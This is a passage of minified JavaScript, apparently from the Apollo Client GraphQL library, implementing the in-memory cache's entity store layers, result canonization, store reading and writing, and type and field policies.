er=function(e){function t(t,r,n,i){var o=e.call(this,r.policies,i)||this;return o.id=t,o.parent=r,o.replay=n,o.group=i,n(o),o}return(0,n.__extends)(t,e),t.prototype.addLayer=function(e,r){return new t(e,this,r,this.group)},t.prototype.removeLayer=function(e){var t=this,r=this.parent.removeLayer(e);return e===this.id?(this.group.caching&&Object.keys(this.data).forEach(function(e){var n=t.data[e],i=r.lookup(e);i?n?n!==i&&Object.keys(n).forEach(function(r){(0,g.equal)(n[r],i[r])||t.group.dirty(e,r)}):(t.group.dirty(e,"__exists"),Object.keys(i).forEach(function(r){t.group.dirty(e,r)})):t.delete(e)}),r):r===this.parent?this:r.addLayer(this.id,this.replay)},t.prototype.toObject=function(){return(0,n.__assign)((0,n.__assign)({},this.parent.toObject()),this.data)},t.prototype.findChildRefIds=function(t){var r=this.parent.findChildRefIds(t);return B.call(this.data,t)?(0,n.__assign)((0,n.__assign)({},r),e.prototype.findChildRefIds.call(this,t)):r},t.prototype.getStorage=function(){for(var e=this.parent;e.parent;)e=e.parent;return e.getStorage.apply(e,arguments)},t}(X),en=function(e){function t(t){return e.call(this,"EntityStore.Stump",t,function(){},new ee(t.group.caching,t.group))||this}return(0,n.__extends)(t,e),t.prototype.removeLayer=function(){return this},t.prototype.merge=function(e,t){return this.parent.merge(e,t)},t}(er);function ei(e,t,r){var n=e[r],i=t[r];return(0,g.equal)(n,i)?n:i}function eo(e){return!!(e instanceof X&&e.group.caching)}var ea=function(){function e(){this.known=new(L.canUseWeakSet?WeakSet:Set),this.pool=new q.Trie(L.canUseWeakMap),this.passes=new WeakMap,this.keysByJSON=new Map,this.empty=this.admit({})}return e.prototype.isKnown=function(e){return(0,M.isNonNullObject)(e)&&this.known.has(e)},e.prototype.pass=function(e){if((0,M.isNonNullObject)(e)){var t=(0,M.isNonNullObject)(e)?(0,U.isArray)(e)?e.slice(0):(0,n.__assign)({__proto__:Object.getPrototypeOf(e)},e):e;return this.passes.set(t,e),t}return e},e.prototype.admit=function(e){var t=this;if((0,M.isNonNullObject)(e)){var r=this.passes.get(e);if(r)return r;switch(Object.getPrototypeOf(e)){case Array.prototype:if(this.known.has(e))break;var n=e.map(this.admit,this),i=this.pool.lookupArray(n);return i.array||(this.known.add(i.array=n),!1!==globalThis.__DEV__&&Object.freeze(n)),i.array;case null:case Object.prototype:if(this.known.has(e))break;var o=Object.getPrototypeOf(e),a=[o],s=this.sortedKeys(e);a.push(s.json);var u=a.length;s.sorted.forEach(function(r){a.push(t.admit(e[r]))});var i=this.pool.lookupArray(a);if(!i.object){var c=i.object=Object.create(o);this.known.add(c),s.sorted.forEach(function(e,t){c[e]=a[u+t]}),!1!==globalThis.__DEV__&&Object.freeze(c)}return i.object}}return e},e.prototype.sortedKeys=function(e){var t=Object.keys(e),r=this.pool.lookupArray(t);if(!r.keys){t.sort();var n=JSON.stringify(t);(r.keys=this.keysByJSON.get(n))||this.keysByJSON.set(n,r.keys={sorted:t,json:n})}return r.keys},e}();function es(e){return[e.selectionSet,e.objectOrReference,e.context,e.context.canonizeResults]}var eu=function(){function e(e){var t=this;this.knownResults=new(L.canUseWeakMap?WeakMap:Map),this.config=(0,F.compact)(e,{addTypename:!1!==e.addTypename,canonizeResults:V(e)}),this.canon=e.canon||new ea,this.executeSelectionSet=(0,m.wrap)(function(e){var r,i=e.context.canonizeResults,o=es(e);o[3]=!i;var a=(r=t.executeSelectionSet).peek.apply(r,o);return a?i?(0,n.__assign)((0,n.__assign)({},a),{result:t.canon.admit(a.result)}):a:(et(e.context.store,e.enclosingRef.__ref),t.execSelectionSetImpl(e))},{max:this.config.resultCacheMaxSize||v.cacheSizes["inMemoryCache.executeSelectionSet"]||5e4,keyArgs:es,makeCacheKey:function(e,t,r,n){if(eo(r.store))return r.store.makeCacheKey(e,(0,I.isReference)(t)?t.__ref:t,r.varString,n)}}),this.executeSubSelectedArray=(0,m.wrap)(function(e){return et(e.context.store,e.enclosingRef.__ref),t.execSubSelectedArrayImpl(e)},{max:this.config.resultCacheMaxSize||v.cacheSizes["inMemoryCache.executeSubSelectedArray"]||1e4,makeCacheKey:function(e){var t=e.field,r=e.array,n=e.context;if(eo(n.store))return n.store.makeCacheKey(t,r,n.varString)}})}return e.prototype.resetCanon=function(){this.canon=new ea},e.prototype.diffQueryAgainstStore=function(e){var t,r=e.store,i=e.query,o=e.rootId,a=e.variables,s=e.returnPartialData,u=e.canonizeResults,c=void 0===u?this.config.canonizeResults:u,l=this.config.cache.policies;a=(0,n.__assign)((0,n.__assign)({},(0,_.getDefaultValues)((0,_.getQueryDefinition)(i))),a);var d=(0,I.makeReference)(void 0===o?"ROOT_QUERY":o),p=this.executeSelectionSet({selectionSet:(0,_.getMainDefinition)(i).selectionSet,objectOrReference:d,enclosingRef:d,context:(0,n.__assign)({store:r,query:i,policies:l,variables:a,varString:(0,T.canonicalStringify)(a),canonizeResults:c},K(i,this.config.fragments))});if(p.missing&&(t=[new A(function(e){try{JSON.stringify(e,function(e,t){if("string"==typeof t)throw t;return t})}catch(e){return e}}(p.missing),p.missing,i,a)],!(void 0===s||s)))throw t[0];return{result:p.result,complete:!t,missing:t}},e.prototype.isFresh=function(e,t,r,n){if(eo(n.store)&&this.knownResults.get(e)===r){var i=this.executeSelectionSet.peek(r,t,n,this.canon.isKnown(e));if(i&&e===i.result)return!0}return!1},e.prototype.execSelectionSetImpl=function(e){var t,r=this,n=e.selectionSet,o=e.objectOrReference,a=e.enclosingRef,s=e.context;if((0,I.isReference)(o)&&!s.policies.rootTypenamesById[o.__ref]&&!s.store.has(o.__ref))return{result:this.canon.empty,missing:"Dangling reference to missing ".concat(o.__ref," object")};var u=s.variables,c=s.policies,l=s.store.getFieldValue(o,"__typename"),d=[],p=new E.DeepMerger;function f(e,r){var n;return e.missing&&(t=p.merge(t,((n={})[r]=e.missing,n))),e.result}this.config.addTypename&&"string"==typeof l&&!c.rootIdsByTypename[l]&&d.push({__typename:l});var h=new Set(n.selections);h.forEach(function(e){var n,m;if((0,D.shouldInclude)(e,u))if((0,I.isField)(e)){var g=c.readField({fieldName:e.name.value,field:e,variables:s.variables,from:o},s),y=(0,I.resultKeyNameFromField)(e);void 0===g?P.addTypenameToDocument.added(e)||(t=p.merge(t,((n={})[y]="Can't find field '".concat(e.name.value,"' on ").concat((0,I.isReference)(o)?o.__ref+" object":"object "+JSON.stringify(o,null,2)),n))):(0,U.isArray)(g)?g.length>0&&(g=f(r.executeSubSelectedArray({field:e,array:g,enclosingRef:a,context:s}),y)):e.selectionSet?null!=g&&(g=f(r.executeSelectionSet({selectionSet:e.selectionSet,objectOrReference:g,enclosingRef:(0,I.isReference)(g)?g:a,context:s}),y)):s.canonizeResults&&(g=r.canon.pass(g)),void 0!==g&&d.push(((m={})[y]=g,m))}else{var v=(0,b.getFragmentFromSelection)(e,s.lookupFragment);if(!v&&e.kind===x.Kind.FRAGMENT_SPREAD)throw(0,i.newInvariantError)(10,e.name.value);v&&c.fragmentMatches(v,l)&&v.selectionSet.selections.forEach(h.add,h)}});var m={result:(0,E.mergeDeepArray)(d),missing:t},g=s.canonizeResults?this.canon.admit(m):(0,N.maybeDeepFreeze)(m);return g.result&&this.knownResults.set(g.result,n),g},e.prototype.execSubSelectedArrayImpl=function(e){var t,r=this,n=e.field,o=e.array,a=e.enclosingRef,s=e.context,u=new E.DeepMerger;function c(e,r){var n;return e.missing&&(t=u.merge(t,((n={})[r]=e.missing,n))),e.result}return n.selectionSet&&(o=o.filter(s.store.canRead)),o=o.map(function(e,t){return null===e?null:(0,U.isArray)(e)?c(r.executeSubSelectedArray({field:n,array:e,enclosingRef:a,context:s}),t):n.selectionSet?c(r.executeSelectionSet({selectionSet:n.selectionSet,objectOrReference:e,enclosingRef:(0,I.isReference)(e)?e:a,context:s}),t):(!1!==globalThis.__DEV__&&function(e,t,r){if(!t.selectionSet){var n=new Set([r]);n.forEach(function(r){(0,M.isNonNullObject)(r)&&((0,i.invariant)(!(0,I.isReference)(r),11,(0,I.isReference)(r)?e.get(r.__ref,"__typename"):r&&r.__typename,t.name.value),Object.values(r).forEach(n.add,n))})}}(s.store,n,e),e)}),{result:s.canonizeResults?this.canon.admit(o):o,missing:t}},e}(),ec=e.i(795077),el=e.i(290690),ed=e.i(807928),ep=Object.create(null);function ef(e){var t=JSON.stringify(e);return ep[t]||(ep[t]=Object.create(null))}function eh(e){var t=ef(e);return t.keyFieldsFn||(t.keyFieldsFn=function(t,r){var n=function(e,t){return r.readField(t,e)},o=r.keyObject=eg(e,function(e){var o=ev(r.storeObject,e,n);return void 0===o&&t!==r.storeObject&&B.call(t,e[0])&&(o=ev(t,e,ey)),(0,i.invariant)(void 0!==o,5,e.join("."),t),o});return"".concat(r.typename,":").concat(JSON.stringify(o))})}function em(e){var t=ef(e);return t.keyArgsFn||(t.keyArgsFn=function(t,r){var n=r.field,i=r.variables,o=r.fieldName,a=JSON.stringify(eg(e,function(e){var r=e[0],o=r.charAt(0);if("@"===o){if(n&&(0,U.isNonEmptyArray)(n.directives)){var a=r.slice(1),s=n.directives.find(function(e){return e.name.value===a}),u=s&&(0,I.argumentsObjectFromField)(s,i);return u&&ev(u,e.slice(1))}return}if("$"===o){var c=r.slice(1);if(i&&B.call(i,c)){var l=e.slice(0);return l[0]=c,ev(i,l)}return}if(t)return ev(t,e)}));return(t||"{}"!==a)&&(o+=":"+a),o})}function eg(e,t){var r=new E.DeepMerger;return(function e(t){var r=ef(t);if(!r.paths){var n=r.paths=[],i=[];t.forEach(function(r,o){(0,U.isArray)(r)?(e(r).forEach(function(e){return n.push(i.concat(e))}),i.length=0):(i.push(r),(0,U.isArray)(t[o+1])||(n.push(i.slice(0)),i.length=0))})}return r.paths})(e).reduce(function(e,n){var i,o=t(n);if(void 0!==o){for(var a=n.length-1;a>=0;--a)(i={})[n[a]]=o,o=i;e=r.merge(e,o)}return e},Object.create(null))}function ey(e,t){return e[t]}function ev(e,t,r){return r=r||ey,function e(t){return(0,M.isNonNullObject)(t)?(0,U.isArray)(t)?t.map(e):eg(Object.keys(t).sort(),function(e){return ev(t,e)}):t}(t.reduce(function e(t,n){return(0,U.isArray)(t)?t.map(function(t){return e(t,n)}):t&&r(t,n)},e))}var e_=e.i(390056);function eb(e){return void 0!==e.args?e.args:e.field?(0,I.argumentsObjectFromField)(e.field,e.variables):null}var eE=function(){},ek=function(e,t){return t.fieldName},eS=function(e,t,r){return(0,r.mergeObjects)(e,t)},ew=function(e,t){return t},eC=function(){function e(e){this.config=e,this.typePolicies=Object.create(null),this.toBeAdded=Object.create(null),this.supertypeMap=new Map,this.fuzzySubtypes=new Map,this.rootIdsByTypename=Object.create(null),this.rootTypenamesById=Object.create(null),this.usingPossibleTypes=!1,this.config=(0,n.__assign)({dataIdFromObject:G},e),this.cache=this.config.cache,this.setRootTypename("Query"),this.setRootTypename("Mutation"),this.setRootTypename("Subscription"),e.possibleTypes&&this.addPossibleTypes(e.possibleTypes),e.typePolicies&&this.addTypePolicies(e.typePolicies)}return e.prototype.identify=function(e,t){var r,i,o=this,a=t&&(t.typename||(null==(r=t.storeObject)?void 0:r.__typename))||e.__typename;if(a===this.rootTypenamesById.ROOT_QUERY)return["ROOT_QUERY"];var s=t&&t.storeObject||e,u=(0,n.__assign)((0,n.__assign)({},t),{typename:a,storeObject:s,readField:t&&t.readField||function(){var e=eP(arguments,s);return o.readField(e,{store:o.cache.data,variables:e.variables})}}),c=a&&this.getTypePolicy(a),l=c&&c.keyFn||this.config.dataIdFromObject;return e_.disableWarningsSlot.withValue(!0,function(){for(;l;){var t=l((0,n.__assign)((0,n.__assign)({},e),s),u);if((0,U.isArray)(t))l=eh(t);else{i=t;break}}}),i=i?String(i):void 0,u.keyObject?[i,u.keyObject]:[i]},e.prototype.addTypePolicies=function(e){var t=this;Object.keys(e).forEach(function(r){var i=e[r],o=i.queryType,a=i.mutationType,s=i.subscriptionType,u=(0,n.__rest)(i,["queryType","mutationType","subscriptionType"]);o&&t.setRootTypename("Query",r),a&&t.setRootTypename("Mutation",r),s&&t.setRootTypename("Subscription",r),B.call(t.toBeAdded,r)?t.toBeAdded[r].push(u):t.toBeAdded[r]=[u]})},e.prototype.updateTypePolicy=function(e,t){var r=this,n=this.getTypePolicy(e),i=t.keyFields,o=t.fields;function a(e,t){e.merge="function"==typeof t?t:!0===t?eS:!1===t?ew:e.merge}a(n,t.merge),n.keyFn=!1===i?eE:(0,U.isArray)(i)?eh(i):"function"==typeof i?i:n.keyFn,o&&Object.keys(o).forEach(function(t){var n=r.getFieldPolicy(e,t,!0),i=o[t];if("function"==typeof i)n.read=i;else{var s=i.keyArgs,u=i.read,c=i.merge;n.keyFn=!1===s?ek:(0,U.isArray)(s)?em(s):"function"==typeof s?s:n.keyFn,"function"==typeof u&&(n.read=u),a(n,c)}n.read&&n.merge&&(n.keyFn=n.keyFn||ek)})},e.prototype.setRootTypename=function(e,t){void 0===t&&(t=e);var r="ROOT_"+e.toUpperCase(),n=this.rootTypenamesById[r];t!==n&&((0,i.invariant)(!n||n===e,6,e),n&&delete this.rootIdsByTypename[n],this.rootIdsByTypename[t]=r,this.rootTypenamesById[r]=t)},e.prototype.addPossibleTypes=function(e){var t=this;this.usingPossibleTypes=!0,Object.keys(e).forEach(function(r){t.getSupertypeSet(r,!0),e[r].forEach(function(e){t.getSupertypeSet(e,!0).add(r);var n=e.match($);n&&n[0]===e||t.fuzzySubtypes.set(e,new RegExp(e))})})},e.prototype.getTypePolicy=function(e){var t=this;if(!B.call(this.typePolicies,e)){var r=this.typePolicies[e]=Object.create(null);r.fields=Object.create(null);var i=this.supertypeMap.get(e);!i&&this.fuzzySubtypes.size&&(i=this.getSupertypeSet(e,!0),this.fuzzySubtypes.forEach(function(r,n){if(r.test(e)){var o=t.supertypeMap.get(n);o&&o.forEach(function(e){return i.add(e)})}})),i&&i.size&&i.forEach(function(e){var i=t.getTypePolicy(e),o=i.fields;Object.assign(r,(0,n.__rest)(i,["fields"])),Object.assign(r.fields,o)})}var o=this.toBeAdded[e];return o&&o.length&&o.splice(0).forEach(function(r){t.updateTypePolicy(e,r)}),this.typePolicies[e]},e.prototype.getFieldPolicy=function(e,t,r){if(e){var n=this.getTypePolicy(e).fields;return n[t]||r&&(n[t]=Object.create(null))}},e.prototype.getSupertypeSet=function(e,t){var r=this.supertypeMap.get(e);return!r&&t&&this.supertypeMap.set(e,r=new Set),r},e.prototype.fragmentMatches=function(e,t,r,n){var o=this;if(!e.typeCondition)return!0;if(!t)return!1;var a=e.typeCondition.name.value;if(t===a)return!0;if(this.usingPossibleTypes&&this.supertypeMap.has(a))for(var s=this.getSupertypeSet(t,!0),u=[s],c=function(e){var t=o.getSupertypeSet(e,!1);t&&t.size&&0>u.indexOf(t)&&u.push(t)},l=!!(r&&this.fuzzySubtypes.size),d=!1,p=0;p<u.length;++p){var f=u[p];if(f.has(a))return s.has(a)||(d&&!1!==globalThis.__DEV__&&i.invariant.warn(7,t,a),s.add(a)),!0;f.forEach(c),l&&p===u.length-1&&function e(t,r,n){return!!(0,M.isNonNullObject)(r)&&((0,U.isArray)(r)?r.every(function(r){return e(t,r,n)}):t.selections.every(function(t){if((0,I.isField)(t)&&(0,D.shouldInclude)(t,n)){var i=(0,I.resultKeyNameFromField)(t);return B.call(r,i)&&(!t.selectionSet||e(t.selectionSet,r[i],n))}return!0}))}(e.selectionSet,r,n)&&(l=!1,d=!0,this.fuzzySubtypes.forEach(function(e,r){var n=t.match(e);n&&n[0]===t&&c(r)}))}return!1},e.prototype.hasKeyArgs=function(e,t){var r=this.getFieldPolicy(e,t,!1);return!!(r&&r.keyFn)},e.prototype.getStoreFieldName=function(e){var t,r=e.typename,n=e.fieldName,i=this.getFieldPolicy(r,n,!1),o=i&&i.keyFn;if(o&&r)for(var a={typename:r,fieldName:n,field:e.field||null,variables:e.variables},s=eb(e);o;){var u=o(s,a);if((0,U.isArray)(u))o=em(u);else{t=u||n;break}}return(void 0===t&&(t=e.field?(0,I.storeKeyNameFromField)(e.field,e.variables):(0,I.getStoreKeyName)(n,eb(e))),!1===t)?n:n===W(t)?t:n+":"+t},e.prototype.readField=function(e,t){var r=e.from;if(r&&(e.field||e.fieldName)){if(void 0===e.typename){var n=t.store.getFieldValue(r,"__typename");n&&(e.typename=n)}var i=this.getStoreFieldName(e),o=W(i),a=t.store.getFieldValue(r,i),s=this.getFieldPolicy(e.typename,o,!1),u=s&&s.read;if(u){var c=eA(this,r,e,t,t.store.getStorage((0,I.isReference)(r)?r.__ref:r,i));return ed.cacheSlot.withValue(this.cache,u,[a,c])}return a}},e.prototype.getReadFunction=function(e,t){var r=this.getFieldPolicy(e,t,!1);return r&&r.read},e.prototype.getMergeFunction=function(e,t,r){var n=this.getFieldPolicy(e,t,!1),i=n&&n.merge;return!i&&r&&(i=(n=this.getTypePolicy(r))&&n.merge),i},e.prototype.runMergeFunction=function(e,t,r,n,i){var o=r.field,a=r.typename,s=r.merge;return s===eS?eI(n.store)(e,t):s===ew?t:(n.overwrite&&(e=void 0),s(e,t,eA(this,void 0,{typename:a,fieldName:o.name.value,field:o,variables:n.variables},n,i||Object.create(null))))},e}();function eA(e,t,r,n,i){var o=e.getStoreFieldName(r),a=W(o),s=r.variables||n.variables,u=n.store,c=u.toReference,l=u.canRead;return{args:eb(r),field:r.field||null,fieldName:a,storeFieldName:o,variables:s,isReference:I.isReference,toReference:c,storage:i,cache:e.cache,canRead:l,readField:function(){return e.readField(eP(arguments,t,s),n)},mergeObjects:eI(n.store)}}function eP(e,t,r){var o,a=e[0],s=e[1],u=e.length;return"string"==typeof a?o={fieldName:a,from:u>1?s:t}:(o=(0,n.__assign)({},a),B.call(o,"from")||(o.from=t)),!1!==globalThis.__DEV__&&void 0===o.from&&!1!==globalThis.__DEV__&&i.invariant.warn(8,(0,el.stringifyForDisplay)(Array.from(e))),void 0===o.variables&&(o.variables=r),o}function eI(e){return function(t,r){if((0,U.isArray)(t)||(0,U.isArray)(r))throw(0,i.newInvariantError)(9);if((0,M.isNonNullObject)(t)&&(0,M.isNonNullObject)(r)){var o=e.getFieldValue(t,"__typename"),a=e.getFieldValue(r,"__typename");if(o&&a&&o!==a)return r;if((0,I.isReference)(t)&&H(r))return e.merge(t.__ref,r),t;if(H(t)&&(0,I.isReference)(r))return e.merge(t,r.__ref),r;if(H(t)&&H(r))return(0,n.__assign)((0,n.__assign)({},t),r)}return r}}function eO(e,t,r){var i="".concat(t).concat(r),o=e.flavors.get(i);return o||e.flavors.set(i,o=e.clientOnly===t&&e.deferred===r?e:(0,n.__assign)((0,n.__assign)({},e),{clientOnly:t,deferred:r})),o}var eT=function(){function e(e,t,r){this.cache=e,this.reader=t,this.fragments=r}return e.prototype.writeToStore=function(e,t){var r=this,o=t.query,a=t.result,s=t.dataId,u=t.variables,c=t.overwrite,l=(0,_.getOperationDefinition)(o),d=new E.DeepMerger;u=(0,n.__assign)((0,n.__assign)({},(0,_.getDefaultValues)(l)),u);var p=(0,n.__assign)((0,n.__assign)({store:e,written:Object.create(null),merge:function(e,t){return d.merge(e,t)},variables:u,varString:(0,T.canonicalStringify)(u)},K(o,this.fragments)),{overwrite:!!c,incomingById:new Map,clientOnly:!1,deferred:!1,flavors:new Map}),f=this.processSelectionSet({result:a||Object.create(null),dataId:s,selectionSet:l.selectionSet,mergeTree:{map:new Map},context:p});if(!(0,I.isReference)(f))throw(0,i.newInvariantError)(12,a);return p.incomingById.forEach(function(t,o){var a=t.storeObject,s=t.mergeTree,u=t.fieldNodeSet,c=(0,I.makeReference)(o);if(s&&s.map.size){var l=r.applyMerges(s,c,a,p);if((0,I.isReference)(l))return;a=l}if(!1!==globalThis.__DEV__&&!p.overwrite){var d=Object.create(null);u.forEach(function(e){e.selectionSet&&(d[e.name.value]=!0)});var f=function(e){var t=s&&s.map.get(e);return!!(t&&t.info&&t.info.merge)};Object.keys(a).forEach(function(e){!0!==d[W(e)]||f(e)||function(e,t,r,o){var a=function(e){var t=o.getFieldValue(e,r);return"object"==typeof t&&t},s=a(e);if(s){var u=a(t);if(!(!u||(0,I.isReference)(s)||(0,g.equal)(s,u)||Object.keys(s).every(function(e){return void 0!==o.getFieldValue(u,e)}))){var c=o.getFieldValue(e,"__typename")||o.getFieldValue(t,"__typename"),l=W(r),d="".concat(c,".").concat(l);if(!eM.has(d)){eM.add(d);var p=[];(0,U.isArray)(s)||(0,U.isArray)(u)||[s,u].forEach(function(e){var t=o.getFieldValue(e,"__typename");"string"!=typeof t||p.includes(t)||p.push(t)}),!1!==globalThis.__DEV__&&i.invariant.warn(15,l,c,p.length?"either ensure all objects of type "+p.join(" and ")+" have an ID or a custom merge function, or ":"",d,(0,n.__assign)({},s),(0,n.__assign)({},u))}}}}(c,a,e,p.store)})}e.merge(o,a)}),e.retain(f.__ref),f},e.prototype.processSelectionSet=function(e){var t=this,r=e.dataId,o=e.result,a=e.selectionSet,s=e.context,u=e.mergeTree,c=this.cache.policies,l=Object.create(null),d=r&&c.rootTypenamesById[r]||(0,I.getTypenameFromResult)(o,a,s.fragmentMap)||r&&s.store.get(r,"__typename");"string"==typeof d&&(l.__typename=d);var p=function(){var e=eP(arguments,l,s.variables);if((0,I.isReference)(e.from)){var t=s.incomingById.get(e.from.__ref);if(t){var r=c.readField((0,n.__assign)((0,n.__assign)({},e),{from:t.storeObject}),s);if(void 0!==r)return r}}return c.readField(e,s)},f=new Set;this.flattenFields(a,o,s,d).forEach(function(e,r){var n,a=o[(0,I.resultKeyNameFromField)(r)];if(f.add(r),void 0!==a){var s=c.getStoreFieldName({typename:d,fieldName:r.name.value,field:r,variables:e.variables}),h=ex(u,s),m=t.processFieldValue(a,r,r.selectionSet?eO(e,!1,!1):e,h),g=void 0;r.selectionSet&&((0,I.isReference)(m)||H(m))&&(g=p("__typename",m));var y=c.getMergeFunction(d,r.name.value,g);y?h.info={field:r,typename:d,merge:y}:eN(u,s),l=e.merge(l,((n={})[s]=m,n))}else!1===globalThis.__DEV__||e.clientOnly||e.deferred||P.addTypenameToDocument.added(r)||c.getReadFunction(d,r.name.value)||!1===globalThis.__DEV__||i.invariant.error(13,(0,I.resultKeyNameFromField)(r),o)});try{var h=c.identify(o,{typename:d,selectionSet:a,fragmentMap:s.fragmentMap,storeObject:l,readField:p}),m=h[0],g=h[1];r=r||m,g&&(l=s.merge(l,g))}catch(e){if(!r)throw e}if("string"==typeof r){var y=(0,I.makeReference)(r),v=s.written[r]||(s.written[r]=[]);if(v.indexOf(a)>=0||(v.push(a),this.reader&&this.reader.isFresh(o,y,a,s)))return y;var _=s.incomingById.get(r);return _?(_.storeObject=s.merge(_.storeObject,l),_.mergeTree=function e(t,r){if(t===r||!r||eD(r))return t;if(!t||eD(t))return r;var i=t.info&&r.info?(0,n.__assign)((0,n.__assign)({},t.info),r.info):t.info||r.info,o=t.map.size&&r.map.size,a={info:i,map:o?new Map:t.map.size?t.map:r.map};if(o){var s=new Set(r.map.keys());t.map.forEach(function(t,n){a.map.set(n,e(t,r.map.get(n))),s.delete(n)}),s.forEach(function(n){a.map.set(n,e(r.map.get(n),t.map.get(n)))})}return a}(_.mergeTree,u),f.forEach(function(e){return _.fieldNodeSet.add(e)})):s.incomingById.set(r,{storeObject:l,mergeTree:eD(u)?void 0:u,fieldNodeSet:f}),y}return l},e.prototype.processFieldValue=function(e,t,r,n){var i=this;return t.selectionSet&&null!==e?(0,U.isArray)(e)?e.map(function(e,o){var a=i.processFieldValue(e,t,r,ex(n,o));return eN(n,o),a}):this.processSelectionSet({result:e,selectionSet:t.selectionSet,context:r,mergeTree:n}):!1!==globalThis.__DEV__?(0,ec.cloneDeep)(e):e},e.prototype.flattenFields=function(e,t,r,n){void 0===n&&(n=(0,I.getTypenameFromResult)(t,e,r.fragmentMap));var o=new Map,a=this.cache.policies,s=new q.Trie(!1);return!function e(u,c){var l=s.lookup(u,c.clientOnly,c.deferred);l.visited||(l.visited=!0,u.selections.forEach(function(s){if((0,D.shouldInclude)(s,r.variables)){var u=c.clientOnly,l=c.deferred;if(!(u&&l)&&(0,U.isNonEmptyArray)(s.directives)&&s.directives.forEach(function(e){var t=e.name.value;if("client"===t&&(u=!0),"defer"===t){var n=(0,I.argumentsObjectFromField)(e,r.variables);n&&!1===n.if||(l=!0)}}),(0,I.isField)(s)){var d=o.get(s);d&&(u=u&&d.clientOnly,l=l&&d.deferred),o.set(s,eO(r,u,l))}else{var p=(0,b.getFragmentFromSelection)(s,r.lookupFragment);if(!p&&s.kind===x.Kind.FRAGMENT_SPREAD)throw(0,i.newInvariantError)(14,s.name.value);p&&a.fragmentMatches(p,n,t,r.variables)&&e(p.selectionSet,eO(r,u,l))}}}))}(e,r),o},e.prototype.applyMerges=function(e,t,r,o,a){var s=this;if(e.map.size&&!(0,I.isReference)(r)){var u,c,l=!(0,U.isArray)(r)&&((0,I.isReference)(t)||H(t))?t:void 0,d=r;l&&!a&&(a=[(0,I.isReference)(l)?l.__ref:l]);var p=function(e,t){return(0,U.isArray)(e)?"number"==typeof t?e[t]:void 0:o.store.getFieldValue(e,String(t))};e.map.forEach(function(e,t){var r=p(l,t),n=p(d,t);if(void 0!==n){a&&a.push(t);var u=s.applyMerges(e,r,n,o,a);u!==n&&(c=c||new Map).set(t,u),a&&(0,i.invariant)(a.pop()===t)}}),c&&(r=(0,U.isArray)(d)?d.slice(0):(0,n.__assign)({},d),c.forEach(function(e,t){r[t]=e}))}return e.info?this.cache.policies.runMergeFunction(t,r,e.info,o,a&&(u=o.store).getStorage.apply(u,a)):r},e}(),eR=[];function ex(e,t){var r=e.map;return r.has(t)||r.set(t,eR.pop()||{map:new Map}),r.get(t)}function eD(e){return!e||!(e.info||e.map.size)}function eN(e,t){var r=e.map,n=r.get(t);n&&eD(n)&&(eR.push(n),r.delete(t))}var eM=new Set,eL=function(e){function t(t){void 0===t&&(t={});var r,n=e.call(this)||this;return n.watches=new Set,n.addTypenameTransform=new O.DocumentTransform(P.addTypenameToDocument),n.assumeImmutableResults=!0,n.makeVar=ed.makeVar,n.txCount=0,r=t,n.config=(0,F.compact)(Q,r),n.addTypename=!!n.config.addTypename,n.policies=new eC({cache:n,dataIdFromObject:n.config.dataIdFromObject,possibleTypes:n.config.possibleTypes,typePolicies:n.config.typePolicies}),n.init(),n}return(0,n.__extends)(t,e),t.prototype.init=function(){var e=this.data=new X.Root({policies:this.policies,resultCaching:this.config.resultCaching});this.optimisticData=e.stump,this.resetResultCache()},t.prototype.resetResultCache=function(e){var t=this,r=this.storeReader,n=this.config.fragments;this.storeWriter=new eT(this,this.storeReader=new eu({cache:this,addTypename:this.addTypename,resultCacheMaxSize:this.config.resultCacheMaxSize,canonizeResults:V(this.config),canon:e?void 0:r&&r.canon,fragments:n}),n),this.maybeBroadcastWatch=(0,m.wrap)(function(e,r){return t.broadcastWatch(e,r)},{max:this.config.resultCacheMaxSize||v.cacheSizes["inMemoryCache.maybeBroadcastWatch"]||5e3,makeCacheKey:function(e){var r=e.optimistic?t.optimisticData:t.data;if(eo(r)){var n=e.optimistic,i=e.id,o=e.variables;return r.makeCacheKey(e.query,e.callback,(0,T.canonicalStringify)({optimistic:n,id:i,variables:o}))}}}),new Set([this.data.group,this.optimisticData.group]).forEach(function(e){return e.resetCaching()})},t.prototype.restore=function(e){return this.init(),e&&this.data.replace(e),this},t.prototype.extract=function(e){return void 0===e&&(e=!1),(e?this.optimisticData:this.data).extract()},t.prototype.read=function(e){var t=e.returnPartialData;try{return this.storeReader.diffQueryAgainstStore((0,n.__assign)((0,n.__assign)({},e),{store:e.optimistic?this.optimisticData:this.data,config:this.config,returnPartialData:void 0!==t&&t})).result||null}catch(e){if(e instanceof A)return null;throw e}},t.prototype.write=function(e){try{return++this.txCount,this.storeWriter.writeToStore(this.data,e)}finally{--this.txCount||!1===e.broadcast||this.broadcastWatches()}},t.prototype.modify=function(e){if(B.call(e,"id")&&!e.id)return!1;var t=e.optimistic?this.optimisticData:this.data;try{return++this.txCount,t.modify(e.id||"ROOT_QUERY",e.fields)}finally{--this.txCount||!1===e.broadcast||this.broadcastWatches()}},t.prototype.diff=function(e){return this.storeReader.diffQueryAgainstStore((0,n.__assign)((0,n.__assign)({},e),{store:e.optimistic?this.optimisticData:this.data,rootId:e.id||"ROOT_QUERY",config:this.config}))},t.prototype.watch=function(e){var t=this;return this.watches.size||(0,ed.recallCache)(this),this.watches.add(e),e.immediate&&this.maybeBroadcastWatch(e),function(){t.watches.delete(e)&&!t.watches.size&&(0,ed.forgetCache)(t),t.maybeBroadcastWatch.forget(e)}},t.prototype.gc=function(e){T.canonicalStringify.reset(),R.print.reset(),this.addTypenameTransform.resetCache(),null==(t=this.config.fragments)||t.resetCaches();var t,r=this.optimisticData.gc();return e&&!this.txCount&&(e.resetResultCache?this.resetResultCache(e.resetResultIdentities):e.resetResultIdentities&&this.storeReader.resetCanon()),r},t.prototype.retain=function(e,t){return(t?this.optimisticData:this.data).retain(e)},t.prototype.release=function(e,t){return(t?this.optimisticData:this.data).release(e)},t.prototype.identify=function(e){if((0,I.isReference)(e))return e.__ref;try{return this.policies.identify(e)[0]}catch(e){!1!==globalThis.__DEV__&&i.invariant.warn(e)}},t.prototype.evict=function(e){if(!e.id){if(B.call(e,"id"))return!1;e=(0,n.__assign)((0,n.__assign)({},e),{id:"ROOT_QUERY"})}try{return++this.txCount,this.optimisticData.evict(e,this.data)}finally{--this.txCount||!1===e.broadcast||this.broadcastWatches()}},t.prototype.reset=function(e){var t=this;return this.init(),T.canonicalStringify.reset(),e&&e.discardWatches?(this.watches.forEach(function(e){return 